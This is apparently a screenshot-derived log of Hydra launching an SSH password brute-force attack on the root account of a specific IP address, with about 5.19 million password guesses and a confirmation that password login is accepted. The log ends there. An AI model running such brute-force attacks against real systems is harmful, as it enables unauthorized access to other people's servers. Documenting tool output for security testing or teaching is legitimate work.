 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-29 15:15:43
[DATA] max 2 tasks per 1 server, overall 2 tasks, 5189454 login tries (l:1/p:5189454), ~25
94727 tries per task
[DATA] attacking ssh://178.79.173.229:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@178.79.173.229:22
[INFO] Successful, password authentication is supported by ssh://178.79.173.229:22